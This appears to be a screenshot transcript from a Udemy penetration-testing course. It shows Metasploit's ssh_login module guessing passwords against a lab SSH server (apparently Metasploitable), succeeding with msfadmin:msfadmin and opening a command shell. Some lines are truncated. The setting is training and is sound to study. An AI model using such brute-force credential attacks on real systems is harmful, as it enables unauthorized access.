 [-] 192.168.1.9:22 - Failed: 'test123:helloworld'
[-] 192.168.1.9:22 - Failed: 'test123:msfadmin'
[-] 192.168.1.9:22 - Failed: 'test123:test1234'
[-] 192.168.1.9:22 - Failed: 'system:password'
[-] 192.168.1.9:22 - Failed: 'system:password123'
[-] 192.168.1.9:22 - Failed: 'system:helloworld'
[-] 192.168.1.9:22 - Failed: 'system:msfadmin'
[-] 192.168.1.9:22 - Failed: 'system:test1234'
[-] 192.168.1.9:22 - Failed: 'msfadmin:password'
[-] 192.168.1.9:22 - Failed: 'msfadmin:password123'
[-] 192.168.1.9:22 - Failed: 'msfadmin:helloworld'
[+] 192.168.1.9:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadm
25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),
asploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.1.13:46279 -> 192.168.1.9:22) at 2020-08-
[-] 192.168.1.9:22 - Failed: 'admin123:password'
[-] 192.168.1.9:22 - Failed: 'admin123:password123'
[-] 192.168.1.9:22 - Failed: 'admin123:helloworld'
[-] 192.168.1.9:22 - Failed: 'admin123:msfadmin'
[-] 192.168.1.9:22 - Failed: 'admin123:test1234'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >
ûdemy